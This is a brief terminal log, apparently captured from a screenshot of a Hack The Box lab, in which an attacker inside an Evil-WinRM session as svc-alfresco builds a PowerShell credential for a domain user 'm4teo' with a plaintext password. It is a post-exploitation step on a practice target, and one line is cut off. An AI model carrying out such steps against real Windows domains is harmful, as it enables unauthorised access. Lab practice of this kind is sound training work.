 10.10.14.12 10.10.10.161 15:50
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'p@$$w0rd!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword
System.Security.SecureString
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\m4teo', $SecP
assw
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred
UserName Password
-------- --------
htb.local\m4teo System.Security.SecureString
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>